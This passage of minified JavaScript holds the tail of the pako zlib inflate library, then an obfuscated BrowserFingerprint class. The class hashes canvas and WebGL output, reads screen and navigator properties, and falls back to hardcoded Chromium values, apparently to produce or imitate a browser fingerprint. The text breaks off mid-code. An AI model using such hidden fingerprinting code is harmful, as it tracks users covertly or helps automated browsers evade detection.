xe;a=t.state,a.mode===Se&&(a.mode=De),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,_=o,f=l,x=ke;t:for(;;)switch(a.mode){case Ze:if(0===a.wrap){a.mode=De;break}for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){0===a.wbits&&(a.wbits=15),a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0),h=0,d=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=Le;break}if((15&h)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits&&(a.wbits=y),y>15||y>a.wbits){t.msg="invalid window size",a.mode=Le;break}a.dmax=1<<a.wbits,a.flags=0,t.adler=a.check=1,a.mode=512&h?16189:Se,h=0,d=0;break;case 16181:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=Le;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16182;case 16182:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=H(a.check,A,4,0)),h=0,d=0,a.mode=16183;case 16183:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16184;case 16184:if(1024&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(c=a.length,c>o&&(c=o),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=Le;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=Se;break;case 16189:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ne(h),h=0,d=0,a.mode=Ue;case Ue:if(0===a.havedict)return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,ye;t.adler=a.check=1,a.mode=Se;case Se:if(e===ge||e===pe)break t;case De:if(a.last){h>>>=7&d,d-=7&d,a.mode=Fe;break}for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=16193;break;case 1:if(Xe(a),a.mode=Oe,e===pe){h>>>=2,d-=2;break t}break;case 2:a.mode=16196;break;case 3:t.msg="invalid block type",a.mode=Le}h>>>=2,d-=2;break;case 16193:for(h>>>=7&d,d-=7&d;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=Le;break}if(a.length=65535&h,h=0,d=0,a.mode=Te,e===pe)break t;case Te:a.mode=16195;case 16195:if(c=a.length,c){if(c>o&&(c=o),c>l&&(c=l),0===c)break t;n.set(i.subarray(s,s+c),r),o-=c,s+=c,l-=c,r+=c,a.length-=c;break}a.mode=Se;break;case 16196:for(;d<14;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=Le;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=me(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=Le;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(g<16)h>>>=m,d-=m,a.lens[a.have++]=g;else{if(16===g){for(R=m+2;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(h>>>=m,d-=m,0===a.have){t.msg="invalid bit length repeat",a.mode=Le;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===g){for(R=m+3;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=m+7;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=Le;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===Le)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=Le;break}if(a.lenbits=9,E={bits:a.lenbits},x=me(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=Le;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=me(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=Le;break}if(a.mode=Oe,e===pe)break t;case Oe:a.mode=Ie;case Ie:if(o>=6&&l>=258){t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,de(t,f),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,a.mode===Se&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(b&&0==(240&b)){for(p=m,k=b,v=g;z=a.lencode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,a.length=g,0===b){a.mode=16205;break}if(32&b){a.back=-1,a.mode=Se;break}if(64&b){t.msg="invalid literal/length code",a.mode=Le;break}a.extra=15&b,a.mode=16201;case 16201:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;z=a.distcode[h&(1<<a.distbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(0==(240&b)){for(p=m,k=b,v=g;z=a.distcode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,64&b){t.msg="invalid distance code",a.mode=Le;break}a.offset=g,a.extra=15&b,a.mode=16203;case 16203:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=Le;break}a.mode=16204;case 16204:if(0===l)break t;if(c=f-l,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=Le;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>l&&(c=l),l-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=Ie);break;case 16205:if(0===l)break t;n[r++]=a.length,l--,a.mode=Ie;break;case Fe:if(a.wrap){for(;d<32;){if(0===o)break t;o--,h|=i[s++]<<d,d+=8}if(f-=l,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,r-f):C(a.check,n,f,r-f)),f=l,4&a.wrap&&(a.flags?h:Ne(h))!==a.check){t.msg="incorrect data check",a.mode=Le;break}h=0,d=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=Le;break}h=0,d=0}a.mode=16208;case 16208:x=ve;break t;case Le:x=ze;break t;case 16210:return Ae;default:return xe}return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<Le&&(a.mode<Fe||e!==be))&&We(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,t.next_out-f):C(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===Se?128:0)+(a.mode===Oe||a.mode===Te?256:0),(0===_&&0===f||e===be)&&x===ke&&(x=Ee),x},inflateEnd:t=>{if(Ce(t))return xe;let e=t.state;return e.window&&(e.window=null),t.state=null,ke},inflateGetHeader:(t,e)=>{if(Ce(t))return xe;const a=t.state;return 0==(2&a.wrap)?xe:(a.head=e,e.done=!1,ke)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return Ce(t)?xe:(i=t.state,0!==i.wrap&&i.mode!==Ue?xe:i.mode===Ue&&(n=1,n=C(n,e,a,0),n!==i.check)?ze:(s=We(t,e,a,a),s?(i.mode=16210,Ae):(i.havedict=1,ke)))},inflateInfo:"pako inflate (from Nodeca project)"};var Je=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Qe=Object.prototype.toString,{Z_NO_FLUSH:Ve,Z_FINISH:$e,Z_OK:ta,Z_STREAM_END:ea,Z_NEED_DICT:aa,Z_STREAM_ERROR:ia,Z_DATA_ERROR:na,Z_MEM_ERROR:sa}=K;function ra(t){this.options=jt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=qe.inflateInit2(this.strm,e.windowBits);if(a!==ta)throw new Error(j[a]);if(this.header=new Je,qe.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Gt(e.dictionary):"[object ArrayBuffer]"===Qe.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=qe.inflateSetDictionary(this.strm,e.dictionary),a!==ta)))throw new Error(j[a])}function oa(t,e){const a=new ra(e);if(a.push(t),a.err)throw a.msg||j[a.err];return a.result}ra.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,o;if(this.ended)return!1;for(r=e===~~e?e:!0===e?$e:Ve,"[object ArrayBuffer]"===Qe.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=qe.inflate(a,r),s===aa&&n&&(s=qe.inflateSetDictionary(a,n),s===ta?s=qe.inflate(a,r):s===na&&(s=aa));a.avail_in>0&&s===ea&&a.state.wrap>0&&0!==t[a.next_in];)qe.inflateReset(a),s=qe.inflate(a,r);switch(s){case ia:case na:case aa:case sa:return this.onEnd(s),this.ended=!0,!1}if(o=a.avail_out,a.next_out&&(0===a.avail_out||s===ea))if("string"===this.options.to){let t=Wt(a.output,a.next_out),e=a.next_out-t,n=Xt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==ta||0!==o){if(s===ea)return s=qe.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},ra.prototype.onData=function(t){this.chunks.push(t)},ra.prototype.onEnd=function(t){t===ta&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var la={Inflate:ra,inflate:oa,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oa(t,e)},ungzip:oa,constants:K};const{Deflate:ha,deflate:da,deflateRaw:_a,gzip:fa}=le,{Inflate:ca,inflate:ua,inflateRaw:wa,ungzip:ma}=la;var ba=ha,ga=da,pa=_a,ka=fa,va=ca,ya=ua,xa=wa,za=ma,Aa=K,Ea={Deflate:ba,deflate:ga,deflateRaw:pa,gzip:ka,Inflate:va,inflate:ya,inflateRaw:xa,ungzip:za,constants:Aa};t.Deflate=ba,t.Inflate=va,t.constants=Aa,t.default=Ea,t.deflate=ga,t.deflateRaw=pa,t.gzip=ka,t.inflate=ya,t.inflateRaw=xa,t.ungzip=za,Object.defineProperty(t,"__esModule",{value:!0})}));const a0_0x31f2be=a0_0x4696;(function(_0x2ef01a,_0x349a25){const _0x27c7d5=a0_0x4696,_0x557a1d=_0x2ef01a();while(!![]){try{const _0xf11a6f=parseInt(_0x27c7d5(0x490))/0x1+parseInt(_0x27c7d5(0x398))/0x2*(parseInt(_0x27c7d5(0x4c0))/0x3)+parseInt(_0x27c7d5(0x3dd))/0x4+-parseInt(_0x27c7d5(0x442))/0x5*(-parseInt(_0x27c7d5(0x40c))/0x6)+parseInt(_0x27c7d5(0x2f4))/0x7*(parseInt(_0x27c7d5(0x402))/0x8)+parseInt(_0x27c7d5(0x2a1))/0x9*(parseInt(_0x27c7d5(0x2c2))/0xa)+-parseInt(_0x27c7d5(0x208))/0xb*(parseInt(_0x27c7d5(0x3ce))/0xc);if(_0xf11a6f===_0x349a25)break;else _0x557a1d['push'](_0x557a1d['shift']());}catch(_0x286235){_0x557a1d['push'](_0x557a1d['shift']());}}}(a0_0x4d1a,0x7b1de));class BrowserFingerprint{constructor(){const _0x57f53a=a0_0x4696;this[_0x57f53a(0x391)]={};}async[a0_0x31f2be(0x1a5)](_0x16eaf9){const _0x127b6f=a0_0x31f2be,_0x5e4ef6={'KEBPV':_0x127b6f(0x305)},_0x2a5d9b=new TextEncoder(),_0x11e71b=_0x2a5d9b[_0x127b6f(0x337)](_0x16eaf9),_0x45b5b5=await crypto[_0x127b6f(0x1ec)][_0x127b6f(0x47a)](_0x5e4ef6[_0x127b6f(0x237)],_0x11e71b),_0x4883cb=Array[_0x127b6f(0x1cb)](new Uint8Array(_0x45b5b5));return _0x4883cb[_0x127b6f(0x353)](_0x106f80=>_0x106f80[_0x127b6f(0x272)](0x10)[_0x127b6f(0x3b5)](0x2,'0'))[_0x127b6f(0x413)]('');}[a0_0x31f2be(0x39c)](_0x3a3f82){const _0x2b81f3=a0_0x31f2be,_0xf1de46={'MBBiW':function(_0xcc5ce,_0x3b4567){return _0xcc5ce+_0x3b4567;},'HsUzL':function(_0x596d7f,_0x491200){return _0x596d7f-_0x491200;},'IKawZ':function(_0x2ed0d1,_0x17f362){return _0x2ed0d1<<_0x17f362;},'jjxiB':function(_0x279e4f,_0x501e42){return _0x279e4f&_0x501e42;}};let _0x2d6511=0x0;const _0x2463f5=_0x3a3f82[_0x2b81f3(0x272)]();for(let _0x1b55ea=0x0;_0x1b55ea<_0x2463f5[_0x2b81f3(0x1f4)];_0x1b55ea++){const _0xff798d=_0x2463f5[_0x2b81f3(0x1f3)](_0x1b55ea);_0x2d6511=_0xf1de46[_0x2b81f3(0x2e6)](_0xf1de46[_0x2b81f3(0x36c)](_0xf1de46['IKawZ'](_0x2d6511,0x5),_0x2d6511),_0xff798d),_0x2d6511=_0xf1de46['jjxiB'](_0x2d6511,_0x2d6511);}return Math[_0x2b81f3(0x275)](_0x2d6511);}[a0_0x31f2be(0x3a3)](){const _0x595717=a0_0x31f2be,_0x4c2b48={'fvLwl':function(_0x23c4c1,_0x396f3d){return _0x23c4c1+_0x396f3d;},'VwLhZ':_0x595717(0x26e),'iAPPM':_0x595717(0x43e),'SbfDH':_0x595717(0x379),'DLKsN':_0x595717(0x2e9),'kxaFd':'Chromium\x20PDF\x20Viewer','recNq':_0x595717(0x1f2),'KeEsa':_0x595717(0x2b9),'LFGCp':'pdf','RiGIr':_0x595717(0x2a5)},_0x1b7061=[],_0x596846=[],_0x355733=[{'name':_0x4c2b48[_0x595717(0x378)],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['DLKsN'],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48[_0x595717(0x211)],'description':_0x4c2b48['iAPPM'],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['recNq'],'description':_0x595717(0x43e),'filename':_0x595717(0x379)},{'name':_0x595717(0x496),'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48['SbfDH']}],_0x4fe5db=[{'type':_0x4c2b48[_0x595717(0x4df)],'description':'Portable\x20Document\x20Format','suffixes':_0x4c2b48[_0x595717(0x24d)]},{'type':_0x4c2b48[_0x595717(0x1c2)],'description':_0x4c2b48[_0x595717(0x430)],'suffixes':_0x4c2b48[_0x595717(0x24d)]}];return _0x355733[_0x595717(0x205)]((_0x5bf7ad,_0x10f587)=>{const _0x607e3a=_0x595717,_0x283f4b=this[_0x607e3a(0x39c)](_0x4c2b48['fvLwl'](_0x5bf7ad[_0x607e3a(0x2d5)],_0x5bf7ad[_0x607e3a(0x1d1)]));_0x1b7061[_0x607e3a(0x465)]({'ref':_0x283f4b,'description':_0x5bf7ad[_0x607e3a(0x1d1)],'filename':_0x5bf7ad['filename'],'name':_0x5bf7ad['name'],'mimes':_0x4fe5db[_0x607e3a(0x353)](_0x573242=>this[_0x607e3a(0x39c)](_0x573242['type']+_0x573242[_0x607e3a(0x1d1)]))});}),_0x4fe5db['forEach'](_0x172c9a=>{const _0x39d6ad=_0x595717,_0x1298ba=this[_0x39d6ad(0x39c)](_0x172c9a['type']+_0x172c9a[_0x39d6ad(0x1d1)]);_0x596846[_0x39d6ad(0x465)]({'ref':_0x1298ba,'description':_0x172c9a[_0x39d6ad(0x1d1)],'suffixes':_0x172c9a[_0x39d6ad(0x1db)],'type':_0x172c9a[_0x39d6ad(0x217)],'plugin':_0x1b7061[0x0][_0x39d6ad(0x472)]});}),{'plugins':_0x1b7061,'mimes':_0x596846};}[a0_0x31f2be(0x2cf)](){const _0x3257e7=a0_0x31f2be;return navigator[_0x3257e7(0x30c)];}[a0_0x31f2be(0x3ab)](){const _0x35a7a4=a0_0x31f2be;return{'width':screen[_0x35a7a4(0x2e3)],'height':screen[_0x35a7a4(0x41e)],'availWidth':screen[_0x35a7a4(0x453)],'availHeight':screen[_0x35a7a4(0x47e)],'colorDepth':screen[_0x35a7a4(0x3b8)],'pixelDepth':screen[_0x35a7a4(0x263)]};}['getCanvasFingerprint'](){const _0x41176f=a0_0x31f2be,_0x144592={'ESEpW':_0x41176f(0x3e5),'drxpo':_0x41176f(0x388),'dgYJk':'#f60','BfOEd':_0x41176f(0x277),'ihRkM':_0x41176f(0x2ef),'Yqguq':_0x41176f(0x212),'CoVCe':_0x41176f(0x21c),'ulQzw':function(_0xbdab47,_0x1f2c67){return _0xbdab47*_0x1f2c67;},'zScyz':'canvas_not_supported'};try{const _0x11a0f7=document['createElement'](_0x144592[_0x41176f(0x40b)]),_0x4b73aa=_0x11a0f7['getContext']('2d');_0x11a0f7[_0x41176f(0x2e3)]=0xc8,_0x11a0f7['height']=0x32,_0x4b73aa[_0x41176f(0x2fb)]=_0x144592['drxpo'],_0x4b73aa['font']='14px\x20Arial',_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x40d)],_0x4b73aa[_0x41176f(0x2ca)](0x7d,0x1,0x3e,0x14),_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x310)],_0x4b73aa[_0x41176f(0x20a)](_0x144592[_0x41176f(0x43d)],0x2,0xf),_0x4b73aa[_0x41176f(0x2f7)]=_0x144592[_0x41176f(0x291)],_0x4b73aa['fillText'](_0x41176f(0x2ef),0x4,0x11),_0x4b73aa[_0x41176f(0x2a6)]=_0x144592['CoVCe'],_0x4b73aa['fillStyle']=_0x41176f(0x1e6),_0x4b73aa['beginPath'](),_0x4b73aa[_0x41176f(0x40f)](0x32,0x32,0x32,0x0,_0x144592[_0x41176f(0x2bd)](Math['PI'],0x2),!![]),_0x4b73aa[_0x41176f(0x3cf)](),_0x4b73aa[_0x41176f(0x50c)]();const _0x35dd21=_0x11a0f7[_0x41176f(0x445)]();return this[_0x41176f(0x1a5)](_0x35dd21);}catch(_0xe43ff4){return _0x144592['zScyz'];}}async[a0_0x31f2be(0x2ba)](){const _0x557529=a0_0x31f2be,_0x1acc63={'GjySg':'canvas','jkYLU':_0x557529(0x390),'OrXiS':_0x557529(0x37f),'HSdmo':function(_0x26dbe7,_0x136feb){return _0x26dbe7*_0x136feb;},'aONWX':_0x557529(0x233)};try{const _0x53dc1c=document[_0x557529(0x2b1)](_0x1acc63[_0x557529(0x2ad)]),_0x2100d6=_0x53dc1c[_0x557529(0x1d3)](_0x1acc63[_0x557529(0x2e1)])||_0x53dc1c[_0x557529(0x1d3)](_0x557529(0x247));if(!_0x2100d6)return _0x1acc63[_0x557529(0x404)];const _0xbae455=_0x2100d6[_0x557529(0x425)](_0x2100d6['VERTEX_SHADER']);_0x2100d6[_0x557529(0x50b)](_0xbae455,'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20position;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_Position\x20=\x20vec4(position,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x2100d6[_0x557529(0x318)](_0xbae455);const _0x4cf64d=_0x2100d6[_0x557529(0x425)](_0x2100d6['FRAGMENT_SHADER']);_0x2100d6[_0x557529(0x50b)](_0x4cf64d,_0x557529(0x2fc)),_0x2100d6['compileShader'](_0x4cf64d);const _0x332334=_0x2100d6['createProgram']();_0x2100d6['attachShader'](_0x332334,_0xbae455),_0x2100d6[_0x557529(0x27c)](_0x332334,_0x4cf64d),_0x2100d6[_0x557529(0x470)](_0x332334),_0x2100d6[_0x557529(0x221)](_0x332334);const _0xeecd8c=_0x2100d6[_0x557529(0x303)]();_0x2100d6[_0x557529(0x1ad)](_0x2100d6[_0x557529(0x377)],_0xeecd8c),_0x2100d6['bufferData'](_0x2100d6[_0x557529(0x377)],new Float32Array([-0x1,-0x1,0x1,-0x1,-0x1,0x1,0x1,0x1]),_0x2100d6[_0x557529(0x257)]);const _0x53e8eb=_0x2100d6[_0x557529(0x405)](_0x332334,_0x557529(0x219));_0x2100d6[_0x557529(0x30e)](_0x53e8eb),_0x2100d6['vertexAttribPointer'](_0x53e8eb,0x2,_0x2100d6[_0x557529(0x42b)],![],0x0,0x0),_0x2100d6[_0x557529(0x546)](_0x2100d6[_0x557529(0x250)],0x0,0x4);const _0xe52fbf=new Uint8Array(_0x1acc63[_0x557529(0x4b4)](_0x2100d6[_0x557529(0x33d)]*_0x2100d6['drawingBufferHeight'],0x4));return _0x2100d6[_0x557529(0x495)](0x0,0x0,_0x2100d6[_0x557529(0x33d)],_0x2100d6[_0x557529(0x246)],_0x2100d6[_0x557529(0x281)],_0x2100d6[_0x557529(0x1dd)],_0xe52fbf),await this[_0x557529(0x1a5)](Array['from'](_0xe52fbf)[_0x557529(0x413)](''));}catch(_0x5b76be){return _0x1acc63['aONWX'];}}[a0_0x31f2be(0x3f9)](){const _0x21591a=a0_0x31f2be,_0x5030f0={'IcabJ':'canvas','ITgcs':_0x21591a(0x390),'YrXvf':_0x21591a(0x247),'BwSVH':_0x21591a(0x48b),'FBGZi':'ANGLE\x20(Google,\x20Vulkan\x201.3.0\x20(SwiftShader\x20Device\x20(Subzero)\x20(0x0000C0DE)),\x20SwiftShader\x20driver)','TrbNM':_0x21591a(0x2d6),'cAcvu':'default','OxJMM':'WebGL\x202.0\x20(OpenGL\x20ES\x203.0\x20Chromium)'};try{const _0x437edf=document[_0x21591a(0x2b1)](_0x5030f0[_0x21591a(0x534)]),_0x46c0c9=_0x437edf['getContext'](_0x5030f0[_0x21591a(0x48e)])||_0x437edf[_0x21591a(0x1d3)](_0x5030f0[_0x21591a(0x35d)]),_0x3a1d57=_0x437edf['getContext'](_0x5030f0['BwSVH']);if(!_0x46c0c9)return{};const _0xf5f460=_0x46c0c9[_0x21591a(0x2c0)](_0x21591a(0x4d1)),_0x3be499=_0x46c0c9[_0x21591a(0x47b)](),_0x5876b3={'unmaskedVendor':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460['UNMASKED_VENDOR_WEBGL']):_0x21591a(0x2be),'unmaskedRenderer':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460[_0x21591a(0x329)]):_0x5030f0['FBGZi'],'vendor':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['VENDOR'])||_0x21591a(0x47d),'renderer':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1dc)])||_0x5030f0[_0x21591a(0x479)],'version':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x436)])||'WebGL\x201.0\x20(OpenGL\x20ES\x202.0\x20Chromium)','shadingLanguage':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x441)])||'WebGL\x20GLSL\x20ES\x201.0\x20(OpenGL\x20ES\x20GLSL\x20ES\x201.0\x20Chromium)','extensions':_0x3be499?_0x3be499['join'](','):_0x21591a(0x4d4),'maxAnisotropy':this[_0x21591a(0x207)](_0x46c0c9)['toString'](),'aliasedLineWidthRange':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['ALIASED_LINE_WIDTH_RANGE']),'aliasedPointSizeRange':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x464)]),'alphaBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x308)])[_0x21591a(0x272)](),'blueBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x499)])['toString'](),'depthBits':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x39b)])[_0x21591a(0x272)](),'greenBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2c5)])[_0x21591a(0x272)](),'redBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4cf)])[_0x21591a(0x272)](),'stencilBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x452)])[_0x21591a(0x272)](),'subpixelBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2a4)])